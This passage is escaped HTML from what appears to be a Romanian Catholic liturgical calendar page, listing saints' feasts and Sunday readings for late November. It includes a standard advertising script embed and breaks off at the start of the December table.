0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: 